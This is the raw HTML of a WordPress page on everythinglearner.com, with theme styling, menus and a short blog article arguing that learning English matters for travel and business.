        color: #898989;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #898989;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #898989 !important;
    }


    
    .mfp-content .td-login-button {
        color: #d6dbc3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #d6dbc3;
    }
    
    .white-popup-block:after {
        background: #d6dbc3;
        background: -moz-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #d6dbc3), color-stop(100%, #d6dbc3));
        background: -webkit-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -o-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -ms-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6dbc3', endColorstr='#d6dbc3', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #c9c9c9;
    }

    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #6d6d6d;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #666666;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #757575;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #555555;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:500;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-size:32px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-size:32px;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #a7e0a6;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #a7e0a6;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #a7e0a6 transparent transparent transparent;
	}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://everythinglearner.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://everythinglearner.com/category/learn-english/",
                                "name": "Learn English"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://everythinglearner.com/why-is-it-important-to-learn-english/",
                                "name": "Why is it Important to Learn English ?"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-476 .td-category .entry-category{display:none;}
.post-476 .td-post-content {margin-top: -8px;}
.post-476 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-225 .td-category .entry-category{display:none;}
.post-225 .td-post-content {margin-top: -8px;}
.post-225 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-497 .td-category .entry-category{display:none;}
.post-497 .td-post-content {margin-top: -8px;}
.post-497 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-463 .td-category .entry-category{display:none;}
.post-463 .td-post-content {margin-top: -8px;}
.post-463 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-230 .td-category .entry-category{display:none;}
.post-230 .td-post-content {margin-top: -8px;}
.post-230 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-989 .td-category .entry-category{display:none;}
.post-989 .td-post-content {margin-top: -8px;}
.post-989 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-985 .td-category .entry-category{display:none;}
.post-985 .td-post-content {margin-top: -8px;}
.post-985 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-859 .td-category .entry-category{display:none;}
.post-859 .td-post-content {margin-top: -8px;}
.post-859 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-220 .td-category .entry-category{display:none;}
.post-220 .td-post-content {margin-top: -8px;}
.post-220 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-967 .td-category .entry-category{display:none;}
.post-967 .td-post-content {margin-top: -8px;}
.post-967 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-1379 .td-category .entry-category{display:none;}
.post-1379 .td-post-content {margin-top: -8px;}
.post-1379 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }

		</style>
		</head>

<body class="post-template-default single single-post postid-1299 single-format-standard why-is-it-important-to-learn-english global-block-template-8 td-lifestyle single_template_5 aa-prefix-every- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GGJ45"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://everythinglearner.com/">Home</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-868"><a href="https://everythinglearner.com/category/learn-english/">Learn English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1094"><a href="https://everythinglearner.com/top-10-online-english-courses/">Top 10 Online English Courses</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://everythinglearner.com/learning-to-speak-english/">Learning to Speak English</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1098"><a href="https://everythinglearner.com/learn-to-read-english/">Learn to Read English</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1097"><a href="https://everythinglearner.com/learn-to-write-english/">Learn to Write English</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1096"><a href="https://everythinglearner.com/american-english-differences/">American English differences</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1095"><a href="https://everythinglearner.com/english-technical-writing-degree/">English Technical Writing Degree</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-835"><a href="https://everythinglearner.com/category/nursing-degrees/">Nursing Degrees</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-461"><a href="https://everythinglearner.com/category/education/">Education<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://everythinglearner.com/category/online-tutors/">Online Tutors</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://everythinglearner.com/category/ged/">GED</a></li>
</ul>
</li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-449"><a href="https://everythinglearner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://everythinglearner.com/category/dental/">Dental</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-281"><a href="https://everythinglearner.com/category/finance/">Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://everythinglearner.com/category/credit-cards/">Credit Cards</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://everythinglearner.com/category/loans/">Loans</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-452"><a href="https://everythinglearner.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://everythinglearner.com/category/data-recovery/">Data Recovery</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://everythinglearner.com/category/television/">Television</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://everythinglearner.com/category/voip/">VOIP</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1062"><a href="https://everythinglearner.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-372"><a href="https://everythinglearner.com/category/cars/">Cars<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://everythinglearner.com/category/automotive-technology/">Automotive Technology</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://everythinglearner.com/category/car-deals/">Car Deals</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://everythinglearner.com/category/suvs-and-crossovers/">SUVs and Crossovers</a></li>
	</ul>
</li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-374"><a href="https://everythinglearner.com/category/legal/">Legal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://everythinglearner.com/category/attorneys/">Attorneys</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://everythinglearner.com/category/legal-aid/">Legal Aid</a></li>
	</ul>
</li>
	<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-283"><a href="https://everythinglearner.com/category/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://everythinglearner.com/category/home/">Home</a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://everythinglearner.com/category/auto/">Auto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://everythinglearner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://everythinglearner.com/">
            <img class="td-retina-data" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner" title="Everything Learner"/>
            <span class="td-visual-hidden">EverythingLearner.com</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://everythinglearner.com/">
            <img class="td-retina-data" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner" title="Everything Learner"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://everythinglearner.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-868"><a href="https://everythinglearner.com/category/learn-english/">Learn English</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1094"><a href="https://everythinglearner.com/top-10-online-english-courses/">Top 10 Online English Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1099"><a href="https://everythinglearner.com/learning-to-speak-english/">Learning to Speak English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1098"><a href="https://everythinglearner.com/learn-to-read-english/">Learn to Read English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1097"><a href="https://everythinglearner.com/learn-to-write-english/">Learn to Write English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1096"><a href="https://everythinglearner.com/american-english-differences/">American English differences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1095"><a href="https://everythinglearner.com/english-technical-writing-degree/">English Technical Writing Degree</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-835"><a href="https://everythinglearner.com/category/nursing-degrees/">Nursing Degrees</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-461"><a href="https://everythinglearner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-836"><a href="https://everythinglearner.com/category/online-tutors/">Online Tutors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://everythinglearner.com/category/ged/">GED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-449"><a href="https://everythinglearner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-284"><a href="https://everythinglearner.com/category/dental/">Dental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-281"><a href="https://everythinglearner.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-286"><a href="https://everythinglearner.com/category/credit-cards/">Credit Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-445"><a href="https://everythinglearner.com/category/loans/">Loans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="https://everythinglearner.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-444"><a href="https://everythinglearner.com/category/data-recovery/">Data Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-447"><a href="https://everythinglearner.com/category/television/">Television</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-288"><a href="https://everythinglearner.com/category/voip/">VOIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1062"><a href="https://everythinglearner.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-372"><a href="https://everythinglearner.com/category/cars/">Cars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-453"><a href="https://everythinglearner.com/category/automotive-technology/">Automotive Technology</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-454"><a href="https://everythinglearner.com/category/car-deals/">Car Deals</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-455"><a href="https://everythinglearner.com/category/suvs-and-crossovers/">SUVs and Crossovers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-374"><a href="https://everythinglearner.com/category/legal/">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-450"><a href="https://everythinglearner.com/category/attorneys/">Attorneys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-451"><a href="https://everythinglearner.com/category/legal-aid/">Legal Aid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://everythinglearner.com/category/insurance/">Insurance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-448"><a href="https://everythinglearner.com/category/home/">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-443"><a href="https://everythinglearner.com/category/auto/">Auto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-300"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-301"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://everythinglearner.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://everythinglearner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Learn English" class="entry-crumb" href="https://everythinglearner.com/category/learn-english/">Learn English</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Why is it Important to Learn English ?</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-1299" class="post-1299 post type-post status-publish format-standard has-post-thumbnail hentry category-learn-english category-learn-english-for-free category-why-is-english-important" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://everythinglearner.com/category/learn-english/">Learn English</a></li><li class="entry-category"><a  href="https://everythinglearner.com/category/learn-english-for-free/">Learn English for Free</a></li><li class="entry-category"><a  href="https://everythinglearner.com/category/learn-english/why-is-english-important/">Why is English Important</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Why is it Important to Learn English ?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-09-08T19:25:58+00:00" >September 8, 2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">
            
<p>If you live and work in North America it is very important to Learn English.</p>



<p>But even beyond this English has importance in most businesses and dealings.</p>



<p></p>



<h2>English is the main language in first world contries</h2>



<p>English has its Roots from Great Britain or England.</p>



<p>The British Empire spread across the globe and everywhere they colonized they brought English.</p>



<p>Today known as the commonwealth each of the countries has English as one of the official languages.</p>



<p>Less than 25% of the world speaks English as their primary language.</p>



<p>Despite this far more countries by quantity have English as an official language.</p>



<p>Most travel is done to either the First World countries or to naturally beautiful places on the planet.</p>



<p>This means that most travellers either need to know English or have a good translator on their smart phone.</p>



<p></p>



<p></p>



<h2>Its Important to Learn English for Business</h2>



<p>The colonization of the world was done for profit.</p>



<p>Profit is important to Business and that was the primary driver for the colonization of far off places.</p>



<p>Today the business world has held fast to that initial language that all businesses needed.</p>



<p>English is used in the bulk of all businesses regardless of where they are located.</p>



<p>All businesses in non English speaking countries speak that language.</p>



<p>However they also all speak english because business is not limited to a countries borders.</p>



<p>Most businesses view learning English as the &#8216;universal&#8217; business language.</p>



<p>This keeps companies from having to learn a dozen languages.</p>



<p>Its just practical now.</p>



<p>Business students almost always learn or know English as well, those who do not could face future promotion issues.</p>



<p>Banks are a great example where English is a must have language for all employees.</p>



<p>As cross border or global commerce has grown so has the need to know English for business.</p>



<p></p>



<p>Read more about <a style="color: blue;" href="https://everythinglearner.com/top-10-online-english-courses/"><b>Online English Courses</b></a> and start learning today.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a></span></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="bethwhite"></span><meta itemprop="datePublished" content="2021-09-08T19:25:58+00:00"><meta itemprop="dateModified" content="2021-09-08T19:25:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://everythinglearner.com/why-is-it-important-to-learn-english/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png"></span><meta itemprop="name" content="EverythingLearner.com"></span><meta itemprop="headline " content="Why is it Important to Learn English ?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://everythinglearner.com/wp-content/uploads/2021/09/Learn-English.jpg"><meta itemprop="width" content="1564"><meta itemprop="height" content="2100"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696db20a5a2fc_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696db20a5a2fc" ><script type="2fef2e42fa24bfedfb41bef0-text/javascript">var block_td_uid_3_696db20a5a2fc = new tdBlock();
block_td_uid_3_696db20a5a2fc.id = "td_uid_3_696db20a5a2fc";
block_td_uid_3_696db20a5a2fc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696db20a5a2fc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696db20a5a2fc_rand","tdc_css_class_style":"td_uid_3_696db20a5a2fc_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1299,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696db20a5a2fc.td_column_number = "3";
